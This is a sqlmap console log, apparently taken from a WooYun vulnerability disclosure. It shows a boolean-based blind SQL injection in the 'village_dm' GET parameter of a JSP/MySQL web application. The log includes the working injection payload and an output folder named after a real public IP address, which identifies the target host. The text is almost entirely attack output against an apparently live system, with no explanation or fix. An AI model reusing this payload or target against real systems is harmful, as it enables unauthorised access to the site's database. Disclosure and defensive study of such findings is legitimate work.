 F:\我的工具包\tools\工具\sqlmap v1.1\sqlmap.exe
[*] starting at 16:10:35
[16:10:35] [INFO] resuming back-end DBMS 'mysql'
[16:10:35] [INFO] testing connection to the target url
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: village_dm
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: village_dm=0110004' AND 2606=2606 AND 'aGSs'='aGSs
---
[16:10:36] [INFO] the back-end DBMS is MySQL
web application technology: JSP
back-end DBMS: MySQL 4
[16:10:36] [WARNING] cannot properly display Unicode characters inside Windows O
S command prompt (http://bugs.python.org/issue1602). All unhandled occurances wi
ll result in replacement with '?' character. Please, find proper character repre
sentation inside corresponding output files.
[16:10:36] [INFO] fetched data logged to text files under 'F:\???~1\tools\??\SQL
MAP~1.1\Bin\output\116.255.135.35'
[*] shutting down at 16:10:36
www.wooyun.org